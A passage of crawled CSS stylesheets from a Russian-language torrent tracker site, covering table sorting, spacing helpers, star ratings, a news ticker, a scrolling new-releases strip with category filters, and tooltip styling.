
/* Tablesorter */
.tablesorter u {
  display: none;
}

.tablesorter .header {
  cursor: pointer;
  white-space: nowrap;
}

.tablesorter .tbs-text {
  padding-bottom: 1px;
}

.headerSortUp .tbs-text, .headerSortDown .tbs-text {
  border-bottom-width: 2px;
  border-bottom-style: solid;
}

.tbs-icon {
  padding-left: 8px;
  background-image: url(../images/css/tbl_sort_bg.gif);
  background-repeat: no-repeat;
  background-position: 0 50%;
}

.headerSortUp .tbs-icon {
  background-image: url(../images/css/tbl_sort_asc.gif);
}

.headerSortDown .tbs-icon {
  background-image: url(../images/css/tbl_sort_desc.gif);
}

/* ================================================================ *
     Разное
 * ================================================================ */
.sf {
  padding-left: 20px !important;
}

.jumpbox {
  margin: 6px 0;
  text-align: right;
  white-space: nowrap;
}

.attachrow {
  font-size: 11px;
  border: 1px #A5AFB4 solid;
}

.attachheader {
  font-size: 11px;
  border: 1px #A5AFB4 solid;
  background: #D1D7DC;
}

.attachtable {
  font-size: 12px;
  border: 1px #A5AFB4 solid;
  border-collapse: collapse;
}

.ann {
  font-size: 13px;
  text-align: center;
  color: #993300;
  font-weight: bold;
}

.clickable {
  cursor: pointer;
}

.folded, .folded2 {
  /* display: block; */
  background: transparent url(../images/css/icon_plus_1.gif) no-repeat left center;
  padding-left: 14px;
}

.unfolded, .unfolded2 {
  display: block;
  background: transparent url(../images/css/icon_minus_1.gif) no-repeat left center;
  padding-left: 14px;
}

.folded2 {
  background-image: url(../images/css/icon_plus_2.gif);
}

.unfolded2 {
  background-image: url(../images/css/icon_minus_2.gif);
}

.warnColor1 {
  color: #993300;
}

.warnColor2 {
  color: #FF0000;
}

.warnBorder1 {
  border: 1px solid #A52A2A;
}

.warningBox1 {
  border: 1px solid #A52A2A;
  color: #993300;
  padding: 12px;
}

.warningBox2 {
  color: #993300 !important;
  background: #FFD9B2;
  border: 2px solid #CC6600;
  padding: 8px;
}

/* Кнопка запроса на фатсид */
.fat-seed-btn {
  color: rgb(153 45 45) !important;
  font-weight: 500;
  transition: color 0.2s ease;
}

.fat-seed-btn:hover {
  color: rgb(204 0 0) !important;
}

/* Ссылка на непроверенные раздачи для модераторов */
.unmoderated-link {
  color: #d64545 !important;
  text-decoration: none !important;
  font-weight: bold;
}

.unmoderated-link:hover {
  color: #aa3030 !important;
  text-decoration: underline !important;
}

/* ================================================================ *
     Shortcuts
 * ================================================================ */
.spacer_0, .spacer_2, .spacer_4, .spacer_6, .spacer_8, .spacer_10, .spacer_12 {
  font-size: 0px;
  line-height: 0px;
}

.spacer_0 {
  height: 0px;
}

.spacer_2 {
  height: 2px;
}

.spacer_4 {
  height: 4px;
}

.spacer_6 {
  height: 6px;
}

.spacer_8 {
  height: 8px;
}

.spacer_10 {
  height: 10px;
}

.spacer_12 {
  height: 12px;
}

.pad_0, .pad_0 td, td.pad_0 {
  padding: 0;
}

.pad_2, .pad_2 td, td.pad_2 {
  padding: 2px;
}

.pad_4, .pad_4 td, td.pad_4 {
  padding: 4px;
}

.pad_6, .pad_6 td, td.pad_6 {
  padding: 6px;
}

.pad_8, .pad_8 td, td.pad_8 {
  padding: 8px;
}

.pad_10, .pad_10 td, td.pad_10 {
  padding: 10px;
}

.pad_12, .pad_12 td, td.pad_12 {
  padding: 12px;
}

.pad_14, .pad_14 td, td.pad_14 {
  padding: 14px;
}

.pad_16, .pad_16 td, td.pad_16 {
  padding: 16px;
}

.mrg_0 {
  margin: 0 !important;
}

.mrg_2 {
  margin: 2px !important;
}

.mrg_4 {
  margin: 4px !important;
}

.mrg_6 {
  margin: 6px !important;
}

.mrg_8 {
  margin: 8px !important;
}

.mrg_10 {
  margin: 10px !important;
}

.mrg_12 {
  margin: 12px !important;
}

.mrg_14 {
  margin: 14px !important;
}

.mrg_16 {
  margin: 16px !important;
}

.lh_100 {
  line-height: 100%;
}

.lh_110 {
  line-height: 110%;
}

.lh_120 {
  line-height: 120%;
}

.lh_150 {
  line-height: 150%;
}

.wAuto {
  width: auto !important;
}

/* widthAuto */
.w50 {
  width: 50% !important;
}

.w60 {
  width: 60% !important;
}

.w70 {
  width: 70% !important;
}

.w80 {
  width: 80% !important;
}

.w85 {
  width: 85% !important;
}

.w90 {
  width: 90% !important;
}

.w95 {
  width: 95% !important;
}

.w100 {
  width: 100% !important;
}

.border {
  border-style: solid;
  border-color: #CDD5D8;
}

.bw_T {
  border-width: 1px 0px 0px 0px !important;
}

.bw_TR {
  border-width: 1px 1px 0px 0px !important;
}

.bw_TRB {
  border-width: 1px 1px 1px 0px !important;
}

.bw_TRBL {
  border-width: 1px 1px 1px 1px !important;
}

.bw_TB {
  border-width: 1px 0px 1px 0px !important;
}

.bw_TBL {
  border-width: 1px 0px 1px 1px !important;
}

.bw_TL {
  border-width: 1px 0px 0px 1px !important;
}

.bw_TRL {
  border-width: 1px 1px 0px 1px !important;
}

.bw_R {
  border-width: 0px 1px 0px 0px !important;
}

.bw_RB {
  border-width: 0px 1px 1px 0px !important;
}

.bw_RBL {
  border-width: 0px 1px 1px 1px !important;
}

.bw_RL {
  border-width: 0px 1px 0px 1px !important;
}

.bw_B {
  border-width: 0px 0px 1px 0px !important;
}

.bw_BL {
  border-width: 0px 0px 1px 1px !important;
}

.bw_L {
  border-width: 0px 0px 0px 1px !important;
}

.bCenter {
  margin-left: auto !important;
  margin-right: auto !important;
}

/* blockCenter */
.bLeft {
  margin-right: auto !important;
}

.block {
  display: block;
}

.bold {
  font-weight: bold;
}

.bRight {
  margin-left: auto !important;
}

.clear {
  clear: both;
  height: 0;
  font-size: 0px;
  line-height: 0px;
  overflow: hidden;
}

.clearB {
  clear: both;
}

.floatL {
  float: left;
}

.floatR {
  float: right;
}

.hidden {
  display: none;
}

.inline {
  display: inline;
}

.normal {
  font-weight: normal;
}

.nowrap {
  white-space: nowrap !important;
}

.wrap {
  white-space: normal !important;
}

.strike {
  text-decoration: line-through;
}

.tCenter {
  text-align: center !important;
}

/* textCenter */
.tLeft {
  text-align: left !important;
  word-spacing: 0.1em; 
  font-weight: 600;
}

.tRight {
  text-align: right !important;
}

.vBottom {
  vertical-align: bottom !important;
}

.vTop {
  vertical-align: top !important;
}

table.ratio_cp {
  background: #F9F9F9;
  border: 1px solid #A5AFB4;
  border-collapse: separate;
  Width: 500px;
}

table.ratio_cp th, table.ratio_cp td {
  padding: 2px 6px;
  text-align: center;
  white-space: nowrap;
  font-size: 14px;
}

table.ratio_cp th {
  color: #000000;
}

table.ratio_cp td {
  padding: 2px 4px;
}

table.ratio_cp u, table.ratio_cp li, table.ratio_cp ul, table.ratio_cp span {
  text-align: left;
  position: left;
}

.poster {
  margin: 3px 4px 0;
  padding: 0 2px;
  width: 99%;
  background: #F5F5F5;
  border: solid #CFD4D8;
  border-width: 1px 0px;
  border-radius: 15px;
}

#rating li {
  margin: 0 0 0 0 !important;
}

/* TP 1.0 fix */
#rating ul {
  margin: 0 0 0 0 !important;
}
/* TP 1.0 fix */

/* ======= STAR-RATER ======== */
.star-rating,
.star-rating a:hover,
.star-rating a:active,
.star-rating a:focus,
.star-rating .current-rating {
  background: url(../images/css/star.gif) left -1000px repeat-x;
}

.star-rating {
  position: relative;
  width: 125px;
  height: 25px;
  overflow: hidden;
  list-style: none;
  margin: 0;
  padding: 0;
  background-position: left top;
}

.star-rating li {
  display: inline;
}

.star-rating a,
.star-rating .current-rating {
  position: absolute;
  top: 0;
  left: 0;
  text-indent: -1000em;
  height: 25px;
  /*line-height:25px;*/
  outline: none;
  overflow: hidden;
  border: none;
}

.star-rating a:hover,
.star-rating a:active,
.star-rating a:focus {
  background-position: left bottom;
}

.star-rating .current-rating {
  z-index: 1;
  background-position: left center;
}

.inline-rating {
  display: -moz-inline-block;
  display: -moz-inline-box;
  display: inline-block;
  vertical-align: middle;
}

.small-star {
  width: 85px;
  height: 15px;
}

.small-star,
.small-star a:hover,
.small-star a:active,
.small-star a:focus,
.small-star .current-rating {
  background-image: url(../images/css/star_small.gif);
  /*line-height: 15px;*/
  height: 15px;
}

/* ======= /STAR-RATER ======== */

.stata-table {
  Margin-bottom: 2px !important;
  height: 120px;
  width: 333;
  BackGround-Image: url(../images/css/profile.png);
  BackGround-position: center center;
  BackGround-Repeat: repeat-x;
}

.stata-table_park {
  Margin-bottom: 2px !important;
  height: 120px;
  width: 333;
  BackGround-Image: url(../images/css/profile_park.png);
  BackGround-position: center center;
  BackGround-Repeat: repeat-x;
}

.poller {

  padding: 0 10%;
  width: 50%;
  margin: 0 auto;
  Border-color: #A7A7A7 !important;
  Border-style: solid !important;
  Border-width: 2px !important;
  BackGround-color: #EEEFF0 !important;
  Margin-top: 10px !important;
  Margin-bottom: 10px !important;
  border-radius: 15px;
}

.up_round {
  border-radius: 8px 8px 0 0;
}

.nav_cater {
  height: 28px;
  background: #006699 url(../images/css/cellpic3.gif) repeat-x;
  color: #FFFFFF;
}

.headfon {
  background: #006699 url(../images/css/headfon.png) repeat-x;
}

.profile_table {
  margin: 0 auto;
}

.profile_td_left {
  padding-top: 5px !important;
}

#profile-nav2 a:link, #profile-nav2 a:visited, #profile-nav2 a:active {
  display: inline;
  padding: 0;
  margin: 0;
  color: #000;
  font-size: 13px;
  font-weight: bold;
  line-height: 28px;

}

#profile-nav2 ul {
  margin: 0 auto;
  display: inline;

}

#profile-nav2 li {
  display: inline;
  list-style: none;
  line-height: 0px;
  font-size: 0.9em;
  margin: 0 auto;
  width: 200px;
}

#profile-nav2 a:link, #profile-nav2 a:visited, #profile-nav2 a:active {

  margin: 0 auto;
  padding: 0 5px;
  text-decoration: none;
}

.sel_prof {
  background: linear-gradient(to bottom, #CCCCCC, #DDDDDD) repeat scroll 0 0 transparent !important;
  border: 1px solid #DDDDDD !important;
  cursor: pointer;
}

.prof_td_right {

  padding: 10px 10px 10px 10px;
}

.absmiddle {
  vertical-align: middle;
}

/* Таймер золота/серебро */
#cd {
  font-size: 10pt;
  font-weight: bold;
}

.my_link {
  color: #006699;
  text-decoration: underline !important;
  cursor: pointer;
}

.my_link:hover {
  color: #DD6900;
  text-decoration: underline !important;
}

.forum_icon_read {
  width: 35px;
  height: 35px;
  margin: 0 auto;
  background: url(../images/css/folder_big.gif) no-repeat 50% 50%;
}

.forum_icon_unread {
  width: 35px;
  height: 35px;
  margin: 0 auto;
  background: url(../images/css/folder_new_big.gif) no-repeat 50% 50%;
}

.forum_icon_read_sm {
  height: 9px;
  width: 12px;
  margin-right: 1px;
  background: url(../images/css/icon_minipost.gif) no-repeat 50% 50%;
}

.forum_icon_unread_sm {
  height: 9px;
  width: 12px;
  margin-right: 1px;
  background: url(../images/css/icon_minipost_new.gif) no-repeat 50% 50%;
}


/* Стили для кнопки ВК vk_post */
a.vk-share {
  border: 1px solid #9DACCC;
  border-radius: 3px;
  bottom: 13px;
  color: #006699;
  cursor: pointer;
  font-size: 11px;
  font-weight: bold;
  height: 16px !important;
  margin-bottom: -6px;
  padding: 4px 4px 5px;
  position: relative;
  text-decoration: none !important;
  white-space: nowrap;
  width: 90px !important;
}

a.vk-share:hover, a.vk-share:active, a.vk-share:focus {
  color: #006699 !important;
  font-size: 11px;
  font-weight: bold;
  opacity: 1 !important;
  text-decoration: none !important;
}

/* Модальное окно vk_post */
.vk-modal { 
  display: none;
  position: fixed; 
  left: 0; 
  top: 0; 
  width: 100%; 
  height: 100%; 
  background: rgba(0,0,0,0.5); 
  z-index: 1000;
}

.vk-modal-content { 
  background: white; 
  padding: 15px; 
  max-width: 320px; 
  margin: 10% auto; 
  text-align: center; 
  border-radius: 8px; 
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2); 
}

.time-buttons { 
  display: flex; 
  flex-wrap: wrap; 
  justify-content: center; 
  gap: 8px;
  margin-bottom: 10px;
}

.time-btn { 
  padding: 8px 12px;
  border: 1px solid #ccc; 
  background: #f5f5f5; 
  cursor: pointer;
  border-radius: 4px;
  font-size: 14px;
}

.time-btn:hover { 
  background: #ddd; 
}

#manual-time { 
  width: 80%; 
  padding: 6px;
  font-size: 14px;
  text-align: center;
  margin-bottom: 10px;
}

.vk-modal-actions { 
  display: flex; 
  justify-content: center; 
  gap: 10px;
}

.vk-modal-actions button { 
  padding: 6px 12px; 
  border: none; 
  background: #007bff; 
  color: white; 
  cursor: pointer;
  border-radius: 4px;
}

.vk-modal-actions button:hover { 
  background: #0056b3; 
}

#cancel-time { 
  background: #dc3545; 
}

#cancel-time:hover { 
  background: #a71d2a; 
}

.vk-modal-content h3 {
  margin-bottom: 15px;
}

/* Стили для тега pre */
pre, .pre {
  font-family: Consolas, "Courier New", monospace;
  font-size: 14px;
  border: 1px solid #CDD5D8;
  background: #F5F5F5;
  padding: 4px;
  margin: 10px 0;
  max-width: 100%;
  overflow: auto;
  white-space: pre-wrap;
  word-wrap: break-word; 
  box-sizing: border-box; 
  word-spacing: normal;
}

/* Стили для постеров */
img.poster {
  max-height: 650px !important;
  width: auto !important;
  float: right;
  margin: 0 0 10px 15px; 
}

img.glossy.iradius20.horizontal { /* Для обратной совместимости старых постеров (не удалять) */
  max-height: 650px !important;
  width: auto !important;
  float: right;
  margin: 0 0 10px 15px; 
}

/* Для скрытия окна предов */
.none { 
  display: none !important;
}

/* ================================================================ *
     Стили для меню "Перейти к разделу"
 * ================================================================ */

/* Основные стили меню навигации */
#fs-nav .b { 
  font-weight: 500; 
  display: block;
  border-radius: 3px;
  transition: all 0.2s ease;
}

/* Hover-эффект для категорий */
#fs-nav .b:hover {
  background: #5487ce;
  color: #ffffff;
  cursor: pointer;
}

#fs-nav li, #fs-nav-close { 
  cursor: pointer; 
}

#fs-nav-list { 
  border: 3px double #9AA7AD; 
  background: #EFEFEF; 
  padding: 5px; 
  max-height: 500px; 
}

#fs-sel-cat { 
  min-width: 250px; 
}

/* ================================================================ *
     Поле поиска
 * ================================================================ */
#search-text {
  width: 180px;
}

@media screen and (min-width: 1920px) {
  #search-text {
    width: 270px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://tapochek.net/css/news.css?v=1749684629
body_size: 2205
content:
/* CSS стили для отображения новостей
 * Версия: 1.1.3
 * Дата обновления: 25.05.2025
 */

:root {
    --ticker-background-color: #dee3e7; /* Общая переменная для фона бегущей строки и дат новостей */
    --primary-text-color: #000000; /* Цвет текста */
    --accent-color: #b71c1c; /* Цвет свежей новости */
    --border-color: #999999; /* Цвет рамок */
}

/* Стили бегущей строки */
.ticker-wrapper.has-js {
    padding: 0px 20px;
    height: 32px;
    display: block;
    border-radius: 6px;
    background-color: var(--ticker-background-color);
    font-size: 0.75em;
    box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23); 
    border: 1px solid rgba(0, 0, 0, 0.1); 
    position: relative;
    margin-top: 10px; /* Отступ от блока Последние новости */
}

.ticker {
    width: 100%;
    height: 25px;
    display: block;
    position: relative;
    overflow: hidden;
    background-color: var(--ticker-background-color);
}

.ticker-title {
    padding-top: 7px;
    color: #990000;
    font-weight: bold;
    background-color: var(--ticker-background-color); 
    text-transform: uppercase;
    font-size: 15px;
    position: absolute; 
    left: 100px; /* Отступ слева, чтобы разместить после кнопок управления */
    z-index: 2; 
}

.ticker-content {
    margin: 7px;
    padding-top: 0px;
    position: absolute;
    left: 240px !important; /* Сдвигаем начало бегущей строки правее заголовка */
    color: #1F527B;
    font-weight: 600;
    background-color: var(--ticker-background-color);
    overflow: hidden;
    white-space: nowrap;
    font-size: 15px;
}
 
.ticker-content:focus {
    outline: none;
}

.ticker-content a {
    text-decoration: none;
    color: #1F527B;
}

.ticker-content a:hover {
    text-decoration: underline;
    color: #0D3059;
}

.ticker-swipe {
    padding-top: 9px;
    position: absolute;
    top: 0px;
    background-color: var(--ticker-background-color);
    display: block;
    width: 800px;
    height: 23px;
}

.ticker-swipe span {
    margin-left: 2px;
    background-color: var(--ticker-background-color);
    border-bottom: 1px solid #1F527B;
    height: 12px;
    width: 7px;
    display: block;
}

.ticker-controls {
    padding: 10px 1px 0px 0px;
    margin: -10px;
}

/* Стили для всех кнопок */
.ticker-controls li {
    cursor: pointer;
    height: 24px;
    width: 24px;
    display: inline-block;
    margin: 0 3px;
    background: #ffffff;
    border: 2px solid #1F527B;
    border-radius: 50%;
    position: relative;
    text-indent: -9999px;
    transition: all 0.3s ease;
}

.ticker-controls li:hover {
    background: #1F527B;
    border-color: #1F527B;
}

.ticker-controls li:hover::after,
.ticker-controls li:hover::before {
    filter: brightness(10); /* Белые иконки при наведении */
}

/* Кнопка Предыдущий (стрелка влево) */
.ticker-controls li.jnt-prev:after {
    content: "";
    position: absolute;
    top: 8px;
    left: 7px;
    width: 0;
    height: 0;
    border-top: 4px solid transparent;
    border-right: 8px solid #333;
    border-bottom: 4px solid transparent;
}

/* Кнопка Следующий (стрелка вправо) */
.ticker-controls li.jnt-next:after {
    content: "";
    position: absolute;
    top: 8px;
    left: 9px;
    width: 0;
    height: 0;
    border-top: 4px solid transparent;
    border-left: 8px solid #333;
    border-bottom: 4px solid transparent;
}

/* Кнопка Пауза */
.ticker-controls li.jnt-play-pause:after {
    content: "";
    position: absolute;
    top: 7px;
    left: 6px;
    width: 4px;
    height: 10px;
    background: #333;
    border-radius: 1px;
}
.ticker-controls li.jnt-play-pause:before {
    content: "";
    position: absolute;
    top: 7px;
    left: 13px;
    width: 4px;
    height: 10px;
    background: #333;
    border-radius: 1px;
}

/* Кнопка Play (треугольник) */
.ticker-controls li.jnt-play-pause.paused:before {
    display: none;
}
.ticker-controls li.jnt-play-pause.paused:after {
    left: 9px;
    top: 7px;
    width: 0;
    height: 0;
    border-top: 5px solid transparent;
    border-left: 8px solid #333;
    border-bottom: 5px solid transparent;
    background: transparent;
}
.js-hidden {
    display: none;
}
.no-js-news {
    padding: 10px 0px 0px 45px;
    color: #F8F0DB;
}
.left .ticker-swipe {
    left: 80px;
}

.left .ticker-controls, .left .ticker-content, .left .ticker-title, .left .ticker {
    float: left;
}

.left .ticker-controls {
    /* Переопределяем позицию для режима left */
    position: absolute;
    left: 15px; /* Согласовано с основным стилем ticker-controls */
    top: 2px; /* Согласовано с основным стилем ticker-controls */
    float: none; /* Отменяем float для элемента управления */
}

.right .ticker-swipe {
    right: 80px;
}
.right .ticker-controls, .right .ticker-content, .right .ticker-title, .right .ticker {
    float: right;
}
.right .ticker-controls {
    padding-right: 6px;
}

/* ---------------------------------- *
     Стили новостных блоков
 * ---------------------------------- */

#latest_news {
    margin-bottom: 0px;
    margin-left: 0; /* Убираем отступы справа, чтобы блоки были ближе к левому краю */
}

#latest_news table {
    border-collapse: collapse;
    width: 100%;
}

#latest_news h3 {
    padding: 0 0 6px 0;
    color: #000000; /* Цвет заголовков */
    font-size: 18px; 
    font-weight: 500;
}

#latest_news td {
    vertical-align: top;
}

.news_date {
    float: right;
    padding: 3px 12px;
    white-space: nowrap;
    color: #333333;
    background-color: var(--ticker-background-color);
    border: 1px solid var(--border-color);
    border-radius: 4px;
    font-size: 13px;
    width: 50px; /* Фиксированная ширина ячеек дат */
    text-align: center; 
}

/* Подсветка даты для свежих новостей */
.news_date.new {
    background: #d64545;
    color: #ffffff;
    border: 1px solid #000000;
}

/* Подсветка даты для рекламных новостей */
.news_date.promo {
    background: #4682b4;
    color: #ffffff;
    border: 1px solid #000000;
}

.news_title {
    padding: 3px 8px; /* Отступ между блоками (включая заголовки) */
    margin-bottom: 4px;
    background: transparent;
    border-top: 1px solid var(--border-color);
    font-size: 15px;
}

@media screen and (max-width: 1920px) {
.news_title {
    font-size: 14px;
    }
} 

#latest_news a {
    text-decoration: none;
    color: var(--primary-text-color);
    transition: color 0.2s ease;
}

#latest_news a:hover {
    color: var(--accent-color);
}

/* Подсветка свежих новостей */
#latest_news .new a {
    color: var(--accent-color);
    font-weight: 600;
}

/* Подсветка рекламных новостей */
#latest_news .promo a {
    color: #2e4b7a;
    font-weight: 600;
}

/* Стили для новостей */
.news-wrapper {
    margin-bottom: 20px;
    background-color: #ffffff;
    border: 1px solid var(--border-color);
    padding: 12px;
    border-radius: 8px;
    transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.news-wrapper:hover {
    transform: translateY(-3px);
}

.news-title {
    font-weight: 600;
    font-size: 1rem;
    margin-bottom: 10px;
    color: var(--primary-text-color);
}

.news-content {
    font-size: 0.875rem;
    line-height: 1.6;
    color: #4b5e7a;
}

/* Новости в сети */
#web_news {
    display: none;
    margin: 12px 0;
    padding: 12px;
    background-color: #ffffff;
    border: 1px solid var(--border-color);
    border-radius: 8px;
}

.news-main-container-table {
    width: 100%;
    border-collapse: collapse;
    margin-left: 0; 
}

.news-main-container-table > tbody > tr > td {
    padding: 0;
    vertical-align: top;
}

.news-main-container-table > tbody > tr {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start; /* Выравнивание по левому краю */
}

.news-main-container-table > tbody > tr > td {
    flex: 0 1 auto; 
    margin-right: 12px; /* Отступ между блоками */
}

#latest_news.news-block-left {
    flex: 0 1 auto;
    margin-right: 12px; 
    width: auto;
    max-width: none;
}

#latest_news.news-block-right {
    flex: 0 1 auto;
    width: auto;
    max-width: none;
    position: relative;
    overflow: hidden;
}

.news-main-container-table::after {
    content: "";
    display: table;
    clear: both;
}

#latest_news > table {
    width: 100%;
}

#latest_news > table > tbody > tr > td {
    padding: 0;
}

.news-items-table {
    width: 100%;
}

.news-items-table td {
    padding: 0;
}


--- FILE ---
content_type: text/css
request_url: https://tapochek.net/css/lenta.css?v=1756500392
body_size: 2983
content:
/* ********************************
      CSS для ленты новинок *
******************************** */

/* Основной контейнер ленты */
.lenta-container {
    margin-bottom: 20px;
    position: relative;
}

/* Скрываем фильтры до их полной инициализации */
.lenta-category-filter:not(.initialized) {
    visibility: hidden;
}

/* Стили для состояния загрузки и фильтрации */
#thumbs.filtering {
    position: relative;
    min-height: 143px;
}

#thumbs.filtering:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(255, 255, 255, 0.5);
    z-index: 1;
}

/* Основные стили ленты */
.lenta_scrollable div.scrollable {
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 143px;
    float: left;
    scrollbar-width: none; /* Firefox */
    -ms-overflow-style: none; /* IE и Edge */
}

.lenta_scrollable div.scrollable::-webkit-scrollbar {
    display: none; /* Chrome, Safari и Opera */
}

.lenta_scrollable #thumbs {
    position: absolute;
    width: 20000em;
    clear: both;
}

/* Стили для миниатюр */
.lenta_scrollable #thumbs div {
    float: left;
    width: 110px;
    height: 135px;
    color: #fff;
    cursor: pointer;
    padding: 3px;
}

.lenta_scrollable #thumbs div.hover {
    background-color: #D0DFEF;
}

.lenta_scrollable #thumbs div.active {
    background-color: #6699CC;
    cursor: default;
}

/* Стили для изображений */
.lenta_scrollable #thumbs img.lenta-thumb {
    opacity: 1;
    transition: opacity 0.3s ease, transform 0.3s ease;
    border-radius: 10px;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.5); /* Увеличиваю глубину тени c 0.4 до 0.5 и размер с 4px/8px до 6px/12px */
    position: relative;
}

.lenta_scrollable #thumbs img.lenta-thumb:hover {
    transform: translateY(-3px); /* Небольшой эффект поднятия при наведении */
    box-shadow: 0 8px 16px rgba(0, 0, 0, 0.6); /* Увеличиваю тень при наведении для соответствия */
}

/* Стили для баннера 4K Ultra HD */
.load-local {
    position: relative;
}

.load-local .quality-banner {
    position: absolute;
    top: 3px;
    font-weight: bold;
    font-size: 14px;
    color: white;
    text-shadow: 
        -1px -1px 0 #000,  
        1px -1px 0 #000,
        -1px 1px 0 #000,
        1px 1px 0 #000,
        0 0 4px rgba(0,0,0,0.8);
}

/* Стили для кнопок навигации */
.lenta_scrollable a.prev,
.lenta_scrollable a.next {
    cursor: pointer;
    height: 30px;
    width: 30px;
    display: inline-block;
    margin: 0 3px;
    background: #ffffff;
    border: 2px solid #1F527B;
    border-radius: 50%;
    position: absolute;
    text-indent: -9999px;
    transition: all 0.3s ease;
    top: 90px; /* Позиционируем кнопки по центру */
    z-index: 100;
}

.lenta_scrollable a.prev {
    left: 5px;
    display: none; /* Кнопка влево изначально скрыта */
}

.lenta_scrollable a.next {
    right: 5px;
}

.lenta_scrollable a.prev:hover,
.lenta_scrollable a.next:hover {
    background: #1F527B;
    border-color: #1F527B;
}

.lenta_scrollable a.prev::before,
.lenta_scrollable a.next::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 8px;
    height: 8px;
    border-style: solid;
    border-width: 2px 2px 0 0;
    transition: all 0.3s ease;
}

.lenta_scrollable a.prev::before {
    transform: translate(-25%, -50%) rotate(-135deg);
    margin-left: -1px;
    border-color: #1F527B;
}

.lenta_scrollable a.next::before {
    transform: translate(-75%, -50%) rotate(45deg);
    margin-left: 1px;
    border-color: #1F527B;
}

.lenta_scrollable a.prev:hover::before,
.lenta_scrollable a.next:hover::before {
    filter: brightness(10); 
}

.lenta_scrollable a.disabled {
    visibility: hidden !important;
}

/* Стили для фильтра категорий */
.lenta-category-filter {
    background: #f8f8f8;
    border: 1px solid #d1d1d1;
    border-radius: 6px;
    margin-bottom: 5px;
    padding: 3px 5px; /* Уменьшаем отступы */
    width: 99%;
    text-align: center;
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, sans-serif;
}

.filter-checkboxes {
    display: flex;
    flex-wrap: wrap;
    gap: 5px; /* Уменьшаем промежуток между чекбоксами */
    justify-content: center;
}

/* Стили для кастомных чекбоксов */
.cat-checkbox {
    display: inline-flex;
    align-items: center;
    background: #ffffff;
    border: 1px solid #dddddd;
    border-radius: 4px; /* Увеличиваем радиус скругления */
    padding: 2px 6px 2px 2px; /* Увеличиваем внутренние отступы */
    cursor: pointer;
    transition: all 0.3s ease;
    position: relative;
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, sans-serif;
    letter-spacing: -0.01em;
    font-size: 14px; /
}

.cat-checkbox:hover {
    background: #f5f5f5;
    border-color: #bbbbbb;
    box-shadow: 0 1px 3px rgba(0,0,0,0.1);
}

/* Скрываем стандартный чекбокс */
.cat-checkbox input[type="checkbox"] {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}

/* Создаем кастомный чекбокс */
.cat-checkbox .checkbox-custom {
    display: inline-block;
    width: 16px; 
    height: 16px;
    margin-right: 5px; 
    background-color: white;
    border: 1px solid #ccc;
    border-radius: 3px;
    position: relative;
    transition: all 0.3s ease;
}

/* Галочка кастомного чекбокса */
.cat-checkbox input[type="checkbox"]:checked ~ .checkbox-custom::after {
    content: "";
    position: absolute;
    display: block;
    left: 5px; 
    top: 2px; 
    width: 4px; 
    height: 9px; 
    border: solid #1F527B;
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
    transition: all 0.2s ease;
}

/* Стили для активного состояния */
.cat-checkbox input[type="checkbox"]:checked ~ .checkbox-custom {
    background-color: #e6f0ff;
    border-color: #1F527B;
}

.cat-checkbox input[type="checkbox"]:checked + span {
    font-weight: 700;
    color: #1F527B;
}

/* Анимация при наведении на чекбокс */
.cat-checkbox:hover .checkbox-custom {
    border-color: #1F527B;
}

/* Название категорий жирнее */
.cat-checkbox span:last-child {
    font-weight: 600;
}

.no-items-message {
    text-align: center;
    font-style: italic;
    color: #666;
    padding: 50px 0;
}

/* Стили для контейнера ленты */
.lenta_scrollable .poster {
    position: relative;
    background: #f8f8f8;
    border: 1px solid #d1d1d1;
    margin: 0 7px 0 7px; /* Уменьшаю отступ снизу с 5px до 0 */
    padding: 10px;
    border-radius: 6px;
    width: 99%;
}

/* Стили для подсказок */
.cluetip-jtip {
    background-color: transparent;
}

.cluetip-jtip #cluetip-outer {
    border: 2px solid #ccc;
    position: relative;
    background-color: #fff;
}

.cluetip-jtip h3#cluetip-title {
    margin: 0 0 5px;
    padding: 2px 5px;
    font-size: 16px;
    font-weight: normal;
    background-color: #ccc;
    color: #333;
}

.cluetip-jtip #cluetip-inner {
    padding: 0;
    display: inline-block;
    width: 100%;
    min-width: 200px;
    box-sizing: border-box;
}

/* Стили для изображения в подсказке */
.poster-preview {
    margin-bottom: 0; 
    text-align: center;
    width: 100%;
    padding: 10px; 
    box-sizing: border-box;
}

.poster-preview img {
    width: auto;
    max-width: 100%; 
    border: none; 
    border-radius: 6px; 
    box-shadow: 0 2px 8px rgb(0, 0, 0); 
    display: block;
    margin: 0 auto;
}

/* Стили для информационных блоков в подсказке */
.poster-info {
    padding: 6px 10px; 
    font-size: 15px;
    color: #555; 
    border-bottom: 1px solid #c9c9c9; 
    background-color: transparent; 
    width: 100%;
    box-sizing: border-box;
    text-align: left;
}

.poster-info:last-child {
    border-bottom: none; 
}

.poster-info b {
    color: #000000; 
}

/* Заголовок подсказки */
.tooltip-header {
    font-weight: 600; 
    font-size: 16px; 
    margin-bottom: 0; 
    padding: 7px 10px; /* Отступы */
    background: #e7e6e6; /* Фон для заголовка */
    border-bottom: 1px solid #9c9c9c; /* Разделитель */
    border-radius: 8px 8px 0 0; /* Скругление только верхних углов */
    color: #000000;
    text-align: center; 
    width: 100%;
    box-sizing: border-box;
}

/* Анимация для кнопки "предыдущий" */
@keyframes fadeIn {
    from { opacity: 0; }
    to { opacity: 1; }
}

@keyframes fadeOut {
    from { opacity: 1; }
    to { opacity: 0; }
}

.lenta_scrollable a.prev.fade-in {
    display: inline-block !important;
    animation: fadeIn 0.3s forwards;
}

.lenta_scrollable a.prev.fade-out {
    animation: fadeOut 0.3s forwards;
}

/* Visibility helpers */
.load-local.hidden {
    display: none !important;
}

.load-local.visible {
    display: block !important;
}

/* Стили для подсказок */
.tooltip-container {
    /* display: none; убрано */
